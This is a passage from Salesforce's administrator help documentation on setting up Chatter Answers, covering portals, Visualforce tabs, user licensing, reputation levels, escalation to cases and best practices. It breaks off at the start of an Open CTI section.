Chatter Answers is available in: **Enterprise**, **Developer**, **Performance**, and **Unlimited** Editions.

# USER PERMISSIONS

To assign data categories to Chatter Answers:

# <span id="page-2519-0"></span>Configure Salesforce Knowledge for Chatter Answers

Note: Chatter Answers is scheduled for retirement in all Salesforce orgs as of Winter '18 release. For more information, see [Chatter Answers to Retire in Winter '18.](https://help.salesforce.com/apex/HTViewSolution?urlname=Chatter-Answers-to-Retire-in-Winter-18) Starting with Summer '16, Chatter Answers isn't available in new orgs. Instead, you can use Chatter Questions, a Q&A feature that's seamlessly integrated into Chatter. With Chatter Questions, users can ask questions and find answers without ever needing to leave Chatter. Existing orgs will continue to have access to Chatter Answers if it was enabled before the Summer '16 release from now until Winter '18.

To display Salesforce Knowledge articles in your Chatter Answers zones, you must:

- **1.** [Implement Data Categories](#page-2914-0) (if you haven't done so already).
- **2.** [Implement Salesforce Knowledge](#page-2825-0) (if you haven't done so already).
- **3.** Configure both for Chatter Answers.

You configure each zone with a top-level data category (topic) in which customers and support agents can categorize and filter questions and knowledge articles.

**1.** If you use role-based data category visibility, [set the Default Data Category Visibility to](#page-2924-0) A11 [Categories](#page-2924-0) so that customers not included in your organization's role hierarchy, such as high-volume portal users, can access categories that include questions and Salesforce Knowledge articles.

Alternatively, use permission sets or profiles to [set data category visibility.](#page-2925-0)

- **2.** [Create one category group for all of your communities](#page-2914-0) so that you're less likely to reach the limit of three active data categories. Then add a child category for each community; and add child categories to those categories to provide topics.
- **3.** [Activate the category group you want available to Chatter Answers](#page-2914-1) so that users can access it.
- **4.** [Grant "Read" permissions to specific article types](#page-2866-0) on the profiles of Chatter Answers users so that they can access articles from your zones.
- **5.** [Optionally, allow support agents to promote replies to draft articles in the knowledge base](#page-2827-0) so that your support team can capture useful information quickly.

#### SEE ALSO:

[Chatter Answers Implementation Overview](#page-2504-1) [Setting Up Chatter Answers](#page-2506-0) [Data Category Visibility](#page-2921-0) [Create and Modify Category Groups](#page-2914-0)

# EDITIONS

Available in: Salesforce Classic

Chatter Answers is available in: **Enterprise**, **Developer**, **Performance**, and **Unlimited** Editions.

# USER PERMISSIONS

- To create or edit users:
- **•** "Manage Internal Users"

To create article types and article actions:

**•** "Customize Application" AND

> "Manage Salesforce Knowledge"

To manage synonyms:

**•** "Manage Synonyms"

To create data categories:

**•** "Manage Data Categories"
#### <span id="page-2520-0"></span>Adding Chatter Answers to a Portal

Note: Chatter Answers is scheduled for retirement in all Salesforce orgs as of Winter '18 release. For more information, see [Chatter Answers to Retire in Winter '18.](https://help.salesforce.com/apex/HTViewSolution?urlname=Chatter-Answers-to-Retire-in-Winter-18) Starting with Summer '16, Chatter Answers isn't available in new orgs. Instead, you can use Chatter Questions, a Q&A feature that's seamlessly integrated into Chatter. With Chatter Questions, users can ask questions and find answers without ever needing to leave Chatter. Existing orgs will continue to have access to Chatter Answers if it was enabled before the Summer '16 release from now until Winter '18.

You can add Chatter Answers to an existing Customer Portal or Partner Portal so that portal users can access Chatter Answers zones from one of your established channels. After users log in to one of your portals, they can access Chatter Answers from a tab and choose which zone to view from

a drop-down list. If you only want to display Chatter Answers in your portals, then you don't need to set up a Force.com site to host Chatter Answers. However, a site lets guest users access some Chatter Answers data without a login, whereas portals do not.

The following occurs to Chatter Answers when it appears in a portal:

- **•** Chatter Answers displays as a tab, which you can rename.
- **•** A drop-down list lets portal users switch between all of your Chatter Answers zones.
- **•** The **My Settings** link for users is replaced by **Enable Emails** and **Disable Emails**.
- **• Sign In** and **Sign Up** are removed because portal users can only view Chatter Answers after they've logged in to your portal.
- **•** Chatter Answers displays a look and feel, which you can't customize.
- **•** The **Need help?** link is removed.
- **•** If you display Chatter Answers with a Visualforce page on a portal, the option for users to switch zones in a portal isn't available.

#### SEE ALSO:

[Setting Up Chatter Answers](#page-2506-0) [Setting Up Your Customer Portal](#page-2406-0)

#### Add Chatter Answers to a Customer Portal

Note: Chatter Answers is scheduled for retirement in all Salesforce orgs as of Winter '18 release. For more information, see [Chatter Answers to Retire in Winter '18.](https://help.salesforce.com/apex/HTViewSolution?urlname=Chatter-Answers-to-Retire-in-Winter-18) Starting with Summer '16, Chatter Answers isn't available in new orgs. Instead, you can use Chatter Questions, a Q&A feature that's seamlessly integrated into Chatter. With Chatter Questions, users can ask questions and find answers without ever needing to leave Chatter. Existing orgs will continue to have access to Chatter Answers if it was enabled before the Summer '16 release from now until Winter '18.

You can add Chatter Answers to an existing Customer Portal so that portal users can access Chatter Answers zones from one of your established support channels.

- **1.** Enable Chatter Answers for portals:
	- **a.** From Setup, enter *Chatter Answers Settings* in the Quick Find box, then select **Chatter Answers Settings**.
	- **b.** Click **Edit**.
	- **c.** Select Show Chatter Answers in Portals.
	- **d.** Click **Save**.

#### EDITIONS

Available in: Salesforce Classic

Chatter Answers is available in: **Enterprise**, **Developer**, **Performance**, and **Unlimited** Editions.

#### EDITIONS

Available in: Salesforce Classic

Chatter Answers is available in: **Enterprise**, **Developer**, **Performance**, and **Unlimited** Editions.

### USER PERMISSIONS

To add Chatter Answers to a Customer Portal:

**•** "Customize Application"

**2.** Edit Customer Portal user profiles to support Chatter Answers.

Using the enhanced profile user interface, follow these steps:

- **a.** From Setup, enter *Profiles* in the Quick Find box, then select **Profiles**.
- **b.** Click **Edit** next to a portal user profile.
- **c.** In the Apps section of the page, select **Object Settings**.
- **d.** On the Object Settings page, select **Q&A**.
- **e.** In Tab Settings, select Default On.
- **f.** Click Save and navigate back to the Objects Settings page.
- **g.** Select **Questions and Answers**, and in the Object Permissions section select Read and Create.

#### **h.** Click **Save**.

Using the original profile interface, follow these steps:

- **a.** From Setup, enter *Profiles* in the Quick Find box, then select **Profiles**.
- **b.** Click **Edit** next to a portal user profile.
- **c.** In Tab Settings, select Default On for **Q&A**.
- **d.** In Standard Object Permissions, select Read and Create on Questions.
- **e.** Click **Save**.
- **3.** Add the Chatter Answers User feature license to Customer Portal users:
	- **a.** From Setup, enter *Users* in the Quick Find box, then select **Users**.
	- **b.** Click **Edit** next to a portal user.
	- **c.** In the General Information area, select Chatter Answers User.
	- **d.** Click **Save**.
- **4.** Add Chatter Answers as a tab to your Customer Portal:
	- **a.** From Setup, enter *Customer Portal Settings* in the Quick Find box, then select **Customer Portal Settings**.
	- **b.** Click the name of a Customer Portal.
	- **c.** Click **Customize Portal Tabs**.
	- **d.** Select Q&A and click the **Add** arrow to move it into the Selected Tabs box.
	- **e.** Click **Save**.
- **5.** Optionally, rename the Q&A tab for your Customer Portal:
	- **a.** From Setup, enter *Rename Tabs and Labels* in the Quick Find box, then select **Rename Tabs and Labels**.
	- **b.** Click **Edit** next to Questions.
	- **c.** Click **Next**.
	- **d.** In Other Labels, rename Q&A. You can only rename it as Singular, not Plural.
	- **e.** Click **Save**.

#### SEE ALSO:

[Adding Chatter Answers to a Portal](#page-2520-0)

Adding Chatter Answers to a Partner Portal

Note: Chatter Answers is scheduled for retirement in all Salesforce orgs as of Winter '18 release. For more information, see [Chatter Answers to Retire in Winter '18.](https://help.salesforce.com/apex/HTViewSolution?urlname=Chatter-Answers-to-Retire-in-Winter-18) Starting with Summer '16, Chatter Answers isn't available in new orgs. Instead, you can use Chatter Questions, a Q&A feature that's seamlessly integrated into Chatter. With Chatter Questions, users can ask questions and find answers without ever needing to leave Chatter. Existing orgs will continue to have access to Chatter Answers if it was enabled before the Summer '16 release from now until Winter '18.

You can add Chatter Answers to an existing Partner Portal so that portal users can access Chatter Answers zones from one of your established partner channels.

- **1.** Enable Chatter Answers for portals:
	- **a.** From Setup, enter *Chatter Answers Settings* in the Quick Find box, then select **Chatter Answers Settings**.
	- **b.** Click **Edit**.
	- **c.** Select Show Chatter Answers in Portals.
	- **d.** Click **Save**.
- **2.** Edit Partner Portal user profiles to support Chatter Answers:
	- **a.** From Setup, enter *Profiles* in the Quick Find box, then select **Profiles**.
	- **b.** Click **Edit** next to a portal user profile.
	- **c.** In the Apps section of the page, select **Object Settings**.
	- **d.** On the Object Settings page, select **Q&A**.
	- **e.** In Tab Settings, select Default On.
	- **f.** Click Save and navigate back to the Objects Settings page.
	- **g.** Select **Questions and Answers**, and in the Object Permissions section select Read and Create.
	- **h.** Click **Save**.
- **3.** Add the Chatter Answers User feature license to Partner Portal users:
	- **a.** From Setup, enter *Users* in the Quick Find box, then select **Users**.
	- **b.** Click **Edit** next to a portal user.
	- **c.** In the General Information area, select Chatter Answers User.
	- **d.** Click **Save**.
- **4.** Add Chatter Answers as a tab to your Partner Portal:
	- **a.** From Setup, enter *Partners* in the Quick Find box, then select **Settings**.
	- **b.** Click the name of a Partner Portal.
	- **c.** Click **Customize Portal Tabs**.
	- **d.** Select Chatter Answers and click the **Add** arrow to move the Chatter Answers tab into the Selected Tabs box.
	- **e.** Click **Save**.
- **5.** Optionally, rename the Chatter Answers tab for your Partner Portal:

#### EDITIONS

Available in: Salesforce Classic

Chatter Answers is available in: **Enterprise**, **Developer**, **Performance**, and **Unlimited** Editions.

#### USER PERMISSIONS

To add Chatter Answers to a Partner Portal:

**•** "Customize Application"

- **a.** From Setup, enter *Rename Tabs and Labels* in the Quick Find box, then select **Rename Tabs and Labels**.
- **b.** Click **Edit** next to Questions.
- **c.** Click **Next**.
- **d.** In Other Labels, rename Q&A. You can only rename it as Singular, not Plural.
- **e.** Click **Save**.

#### SEE ALSO:

#### [Adding Chatter Answers to a Portal](#page-2520-0)

Adding a Custom Visualforce Page to Display Chatter Answers

Use a Visualforce page to provide a custom Chatter Answers experience for your customers.

Note: Chatter Answers is scheduled for retirement in all Salesforce orgs as of Winter '18 release. For more information, see [Chatter Answers to Retire in Winter '18.](https://help.salesforce.com/apex/HTViewSolution?urlname=Chatter-Answers-to-Retire-in-Winter-18) Starting with Summer '16, Chatter Answers isn't available in new orgs. Instead, you can use Chatter Questions, a Q&A feature that's seamlessly integrated into Chatter. With Chatter Questions, users can ask questions and find answers without ever needing to leave Chatter. Existing orgs will continue to have access to Chatter Answers if it was enabled before the Summer '16 release from now until Winter '18.

You must have a Visualforce page created that includes either the

chatteranswers:allfeeds component or a combination of the following components:

chatteranswers:aboutme, chatteranswers:guestsignin,

chatteranswers:feedfilter, chatteranswers:feeds,

chatteranswers:searchask, chatteranswers:datacategoryfilter.

To add a custom Visualforce page for displaying Chatter Answers:

- **1.** From Setup, enter *Tabs* in the Quick Find box, then select **Tabs** to display a list of your organization's Visualforce tabs.
- **2.** In the Visualforce section, click New to create a new Visualforce tab.
- **3.** Select the Visualforce page you want to use and add details for the other fields on the page.
- **4.** Click Next.
- **5.** Select which user profiles can see the tab.
- **6.** Select the custom apps from which the tab will be available.
- **7.** Click Save.

To add the Visualforce tab as a Community tab, make sure the page is available in the community's tabs.

To add the Visualforce tab to a Customer Portal, make sure the Visualforce tab is configured to show in the portal.

You don't need to add the Visualforce tab to a Force.com site. Just make sure that you have created the Visualforce page with Chatter Answers components before you set up the site.

#### SEE ALSO:

[Customizing Chatter Answers using Visualforce Pages](#page-2510-0)

#### EDITIONS

Available in: Salesforce **Classic** 

Chatter Answers is available in: **Enterprise**, **Developer**, **Performance**, and **Unlimited** Editions.

#### USER PERMISSIONS

To create a Visualforce page:

**•** "Customize Application"

- To add a Visualforce tab:
- **•** "Customize Application"

#### Troubleshooting Chatter Answers Setup

Note: Chatter Answers is scheduled for retirement in all Salesforce orgs as of Winter '18 release. For more information, see [Chatter Answers to Retire in Winter '18.](https://help.salesforce.com/apex/HTViewSolution?urlname=Chatter-Answers-to-Retire-in-Winter-18) Starting with Summer '16, Chatter Answers isn't available in new orgs. Instead, you can use Chatter Questions, a Q&A feature that's seamlessly integrated into Chatter. With Chatter Questions, users can ask questions and find answers without ever needing to leave Chatter. Existing orgs will continue to have access to Chatter Answers if it was enabled before the Summer '16 release from now until Winter '18.

After you set up a Chatter Answers community, you can view a snapshot of all of its configurations on one page so that you don't have to visit several pages in setup to diagnose issues.

- **1.** From Setup, enter *Sites Settings* in the Quick Find box, then select **Sites Settings**.
- **2.** In the Site Snapshot column, click **View** next to the Force.com site associated with your community.
- **3.** Click  $\blacktriangleright$  to show or  $\blacktriangleright$  to hide various settings.
- **4.** Click **Go!** to go to a specific page in setup where you can change settings.
- Example: For example, you can use a site snapshot to see if the Force.com site hosting your community is marked Active or to verify the names of the user profiles assigned to your Customer Portal.

#### SEE ALSO:

<span id="page-2524-0"></span>[Chatter Answers Implementation Overview](#page-2504-0) [Chatter Answers Users Overview](#page-2524-0) [Setting Up Chatter Answers](#page-2506-0)

#### Chatter Answers Users Overview

 $\triangledown$  Note: Chatter Answers is scheduled for retirement in all Salesforce orgs as of Winter '18 release. For more information, see [Chatter Answers to Retire in Winter '18.](https://help.salesforce.com/apex/HTViewSolution?urlname=Chatter-Answers-to-Retire-in-Winter-18) Starting with Summer '16, Chatter Answers isn't available in new orgs. Instead, you can use Chatter Questions, a Q&A feature that's seamlessly integrated into Chatter. With Chatter Questions, users can ask questions and find answers without ever needing to leave Chatter. Existing orgs will continue to have access to Chatter Answers if it was enabled before the Summer '16 release from now until Winter '18.

Because Chatter Answers integrates several features with the Customer Portal, managing Chatter Answers users is similar to managing Customer Portal users. Use the following to manage the data and functions that are accessible to Chatter Answers users:

- Profiles, permissions, and access settings determine a user's permission to perform different functions, such as adding comments to a case.
- **•** User licenses define which profiles and permission sets are available to a user, such as the High Volume Customer Portal (Service Cloud Portal User) or Customer Portal Manager Custom license.
- **•** Feature licenses entitle a user to additional Salesforce features, such as Chatter Answers.
- **•** Field-level security defines which fields users can access, such as fields on Salesforce Knowledge articles.
- **•** [Sharing sets](#page-2445-0) let you selectively grant record access to defined groups of high-volume portal users.

#### EDITIONS

Available in: Salesforce Classic

Chatter Answers is available in: **Enterprise**, **Developer**, **Performance**, and **Unlimited** Editions.

#### USER PERMISSIONS

To view Setup:

**•** "View Setup and Configuration"

To set up Chatter Answers:

**•** "Customize Application"

#### EDITIONS

Available in: Salesforce Classic

Chatter Answers is available in: **Enterprise**, **Developer**, **Performance**, and **Unlimited** Editions.

Chatter Answers excludes some features typically available to Customer Portal users, such as:

- **•** Ideas
- **•** Groups
- **•** Teams
- **•** Reports
- **•** Content
- **•** Page layouts
- **•** Custom objects
- **•** Delegated external user administration
- **•** Customer Portal role hierarchy (available, but not used)
- **•** Customer Portal sharing rules, except for high-volume portal users

Chatter Answers users can only access the following records from your zone:

- **•** Cases
- **•** Questions
- **•** Replies (answers)
- **•** Salesforce Knowledge articles

Chatter Answers is designed to support one user language for each zone that you create. When you [enable Chatter Answers,](#page-2507-0) the Visualforce pages automatically added to your organization inherit your organization's default language. However, you can change the language attribute on each Visualforce page. Users who self-register for your zone inherit your organization's default language. Guest users view your zone in the language specified in the Visualforce pages, no matter the language chosen for their browsers.



- **•** Chatter Answers users can't change their language, timezone, or locale settings.
- **•** Portal users must have the Chatter Answers User feature license to use Chatter Answers. This feature license is automatically assigned to high-volume portal users who self-register forChatter Answers. You can manually assign the license to users who don't self-register by editing a user and clicking Chatter Answers User.
- **•** Authenticated Website User profiles don't have access to Chatter Answers.

Internal users with permission to see Chatter Answers can see all zones in the Q&A tab in their organization. If internal users sign in to a community, they see only those zones associated with that community.

#### SEE ALSO:

[Setting Up Chatter Answers](#page-2506-0)

#### Encouraging Participation with Chatter Answers Reputation

Note: Chatter Answers is scheduled for retirement in all Salesforce orgs as of Winter '18 release. For more information, see [Chatter Answers to Retire in Winter '18.](https://help.salesforce.com/apex/HTViewSolution?urlname=Chatter-Answers-to-Retire-in-Winter-18) Starting with Summer '16, Chatter Answers isn't available in new orgs. Instead, you can use Chatter Questions, a Q&A feature that's seamlessly integrated into Chatter. With Chatter Questions, users can ask questions and find answers without ever needing to leave Chatter. Existing orgs will continue to have access to Chatter Answers if it was enabled before the Summer '16 release from now until Winter '18.

#### EDITIONS

Available in: Salesforce Classic

Chatter Answers is available in: **Enterprise**, **Developer**, **Performance**, and **Unlimited** Editions.

Tap into the expertise and knowledge of your most active community members by rewarding their activity. By enabling reputations, you let users earn points and ratings that display in hover details over a user's photo in the feed. As your star posters engage more frequently, they improve the overall content in your community and provide better answers for users who are searching for help with an issue. This means that users who are searching for a solution can be confident that an answer from an expert can be trusted, which means fewer support calls for your organization.



Users earn points when their posts receive votes or are selected as having resolved the question in any of the zones to which they belong. When they earn enough points, the hover details show their reputation as well as the number of posts and questions they've resolved in that zone. Reputation points are calculated separately for each zone, and for the cumulative activity within the entire organization. Users who participate in different zones will have different reputation values for each zone based on their activity in that zone. When users are logged into the internal application, their reputation score is based on their participation in all zones to which they belong.

Chatter Answers comes with the following pre-defined reputation levels that apply to all zones:



To add or edit reputation level names or points per level in any of your zones, use the ChatterAnswersReputationLevel object in the API. You can create up to 25 different reputation levels for each zone. Colors for the different reputation levels can be changed at the style sheet (CSS) level.

#### SEE ALSO:

[Chatter Answers Users Overview](#page-2524-0)

### <span id="page-2527-0"></span>Chatter Answers Implementation Tips

Note: Chatter Answers is scheduled for retirement in all Salesforce orgs as of Winter '18 release. For more information, see [Chatter Answers to Retire in Winter '18.](https://help.salesforce.com/apex/HTViewSolution?urlname=Chatter-Answers-to-Retire-in-Winter-18) Starting with Summer '16, Chatter Answers isn't available in new orgs. Instead, you can use Chatter Questions, a Q&A feature that's seamlessly integrated into Chatter. With Chatter Questions, users can ask questions and find answers without ever needing to leave Chatter. Existing orgs will continue to have access to Chatter Answers if it was enabled before the Summer '16 release from now until Winter '18.

Consider the following information when planning and implementing Chatter Answers.

- **•** We recommend that advanced Salesforce administrators and developers set up and maintain Chatter Answers, as it involves several Salesforce features.
- **•** Before administrators can set up Chatter Answers, their organizations must have implemented [Data Categories.](#page-2909-0) If you want Salesforce Knowledge articles to display in your zones, then administrators need to implement [Salesforce Knowledge.](#page-2825-0)
- **•** You can customize fields, page layouts, buttons and links, Apex triggers, and validation rules for questions and replies for Chatter Answers from Setup by entering "Chatter Answers" in the Quick Find box, then selecting **Chatter Answers** and choosing the appropriate setting.
- **•** After you enable Chatter Answers, several items are automatically added to your organization for use with setting up zones:
	- **–** A Q&A tab where internal users and administrators can view and use Chatter Answers. Administrators can rename this tab.
	- **–** Standard permission settings for Questions on user profiles so that you can grant users permissions to questions and replies.
	- **–** Visualforce pages that you can add to a Force.com site, a tab in a Community, or a Customer Portal so that users can register, sign in, and view feed items on a zone.
	- **–** An Apex class named ChatterAnswersRegistration with a method for customizing Account creation for portal users.
	- **–** An Apex trigger for questions named chatter\_answers\_question\_escalation\_to\_case\_trigger so that questions with specified attributes are automatically escalated to cases.
	- **–** A workflow field update named chatter\_answers\_num\_subscriptions\_above\_ so that when a question is escalated to a case, Priority on questions is updated.
	- **–** Two workflow rules, chatter\_answers\_no\_best\_reply\_within\_time\_limit\_wf and chatter answers num subscriptions above limit wf, which you can customize and activate so that questions without best replies or questions with a specified number of followers are automatically escalated to cases.
- **•** You can add Chatter Answers to an existing Customer Portal or Partner Portal so that portal users can access Chatter Answerszones from one of your established channels.
- **•** Chatter Answers is designed to support one user language for each zone that you create. When you [enable Chatter Answers](#page-2507-0), the Visualforce pages automatically added to your organization inherit your organization's default language. However, you can change the language attribute on each Visualforce page. Users who self-register for your zone inherit your organization's default language. Guest users view your zone in the language specified in the Visualforce pages, no matter the language chosen for their browsers.
- **•** You can rename Customer Support on your zones' user interface. For example, you can change "Customer Support" to "Acme Support." Just edit the Customer Support label on the Question object.
- **•** Questions escalated to cases display a Chatter-like feed on case detail pages. The case detail page also includes a Customer View section that lets support agents reply publicly or privately to the thread posted to the zone.
- **•** Case comments marked Public display as private messages from customer support in Chatter Answers. They don't display to the entire community. For example, if a support agent adds a public case comment, it displays only to the case's contact private messages in Chatter Answers. Support agents can read all private and public case comments. .
- **•** Chatter Answers sends email to users when they:

### EDITIONS

Available in: Salesforce **Classic** 

Chatter Answers is available in: **Enterprise**, **Developer**, **Performance**, and **Unlimited** Editions.

- **–** Sign up for an account.
- **–** Follow a question (answers or comments).
- **–** Receive an answer or comment to their question.
- **–** Receive a private reply to their question from customer support.
- **•** Internet Explorer 8 users receive a security warning if you customize with URLs that don't include https://.
- **•** Before you make a zone public, add at least 20 frequently asked questions, answers, or articles. This content will generate conversations.
- **•** Create Salesforce Knowledge articles that contain:
	- **–** Your support organization's phone number so that customers can contact your support agents directly.
	- **–** Terms and conditions for zone members, such as when support agents might delete customers' questions and comments.
- **•** Chatter Answers uses the following API objects:
	- **–** Case
	- **–** ChatterAnswersActivity
	- **–** ChatterAnswersReputationLevel
	- **–** Community (Zone)
	- **–** Question
	- **–** QuestionReportAbuse
	- **–** QuestionSubscription
	- **–** Reply
	- **–** ReplyReportAbuse

SEE ALSO:

[Chatter Answers Best Practices](#page-2529-0) [Setting Up Chatter Answers](#page-2506-0)

### Escalating a Question to a Case in Chatter Answers

If a question in Chatter Answers isn't resolved or its replies aren't satisfactory, administrators and trusted community members such as moderators can escalate the question to a case.

Note: Chatter Answers is scheduled for retirement in all Salesforce orgs as of Winter '18 release. For more information, see [Chatter Answers to Retire in Winter '18.](https://help.salesforce.com/apex/HTViewSolution?urlname=Chatter-Answers-to-Retire-in-Winter-18) Starting with Summer '16, Chatter Answers isn't available in new orgs. Instead, you can use Chatter Questions, a Q&A feature that's seamlessly integrated into Chatter. With Chatter Questions, users can ask questions and find answers without ever needing to leave Chatter. Existing orgs will continue to have access to Chatter Answers if it was enabled before the Summer '16 release from now until Winter '18.

After a case is created, the question detail page provides a link to the case for the life of the question. This link also shows the status of the case.

To escalate a question to a case:

- **1.** Click the question title.
- **2.** Click the triangle next to the question to display the drop-down menu, and click **Escalate to Case**.
	- Note: This option only appears if the user has permission to create cases. Users created from contacts cannot escalate questions to cases.

#### **EDITIONS**

Available in: Salesforce **Classic** 

Available in: **Enterprise**, **Developer**, **Performance**, and **Unlimited** editions

### USER PERMISSIONS

To view the Q&A tab:

**•** "Read" on questions To ask and reply to questions:

**•** "Create" on questions

To create cases:

- **•** "Create" on cases
- **3.** Update the case fields if you want to change any default values. The question title automatically becomes the case subject.
- **4.** Click **Save**. You are returned to the question detail page, and the case is now available for the Case Owner to resolve.
- <span id="page-2529-0"></span>Note: Closing the case does not mark the question as resolved, and resolving the question does not close the case. The case and  $\mathbb{Z}$ the question must be updated separately.

### Chatter Answers Best Practices

Note: Chatter Answers is scheduled for retirement in all Salesforce orgs as of Winter '18 release. For more information, see [Chatter](https://help.salesforce.com/apex/HTViewSolution?urlname=Chatter-Answers-to-Retire-in-Winter-18) [Answers to Retire in Winter '18.](https://help.salesforce.com/apex/HTViewSolution?urlname=Chatter-Answers-to-Retire-in-Winter-18) Starting with Summer '16, Chatter Answers isn't available in new orgs. Instead, you can use Chatter Questions, a Q&A feature that's seamlessly integrated into Chatter. With Chatter Questions, users can ask questions and find answers without ever needing to leave Chatter. Existing orgs will continue to have access to Chatter Answers if it was enabled before the Summer '16 release from now until Winter '18.

Consider the following tips when planning and using Chatter Answers.

- **•** We recommend that you tell support agents that:
	- **–** The Case Origin field lists Chatter Answers on any case converted from a question.
	- **–** If they answer a question privately, they can't convert it to a public answer.
- **•** We recommend that you assign a support agent to review public questions from the Q&A tab. Agents can't click **Flag** next to questions or replies that are spam, hateful, or inappropriate, but they can edit and delete questions or replies from a zones via the Q&A tab if they have the "Delete" permission on questions.
- **•** To moderate many questions quickly, we recommend that support agents review questions from pinned lists on the Salesforce console (this requires adding the Q&A tab to the console's Navigation tab.
- **•** To see a list of cases converted from questions, we recommend that administrators or support agents create a case view where Case Origin equals Chatter Answers.

**•** Because photos added to profiles display externally on Chatter Answers, we recommend that support agents choose photos that match their company's policies and branding.

#### SEE ALSO:

[Chatter Answers Implementation Tips](#page-2527-0) [Setting Up Chatter Answers](#page-2506-0)

# <span id="page-2530-0"></span>Creating Phone Channels

# Salesforce Open CTI

Open CTI is a JavaScript API that lets you build and integrate third-party computer-telephony integration (CTI) systems with Salesforce Call Center. To display CTI functionality in Salesforce, Open CTI uses browsers as clients. With Open CTI, you can make calls from a softphone directly in Salesforce without installing CTI adapters on your machines.

Here's how Open CTI connects to your telephony system.



### EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

Note: The way you implement Open CTI depends on your org's user interface. There are separate Open CTI APIs for Salesforce Classic and Lightning Experience.You can't swap the two Open CTI APIs in custom JavaScript code because they behave and function differently. Make sure that you think about where you want to implement your CTI system before you begin developing.

Before the introduction of Open CTI, Salesforce users could only use the features of a CTI system after they installed a CTI adapter program on their machines. These types of programs often included desktop software that required maintenance and didn't offer the benefits of cloud architecture.

Typically, CTI vendors or partners create Open CTI implementations. After you have an Open CTI implementation, it's integrated with Salesforce using the Salesforce Call Center. Keep in mind that the out-of-the-box Call Center app is a Salesforce Classic app and only supports Open CTI for Salesforce Classic. To make calls in Lightning Experience, create a Lightning Experience app and use Open CTI for Lightning Experience.

CTI vendors and partners use Open CTI in JavaScript to embed API calls and processes. With Open CTI vendors and partners can:

**•** Build CTI systems that integrate with Salesforce without the use of CTI adapters.

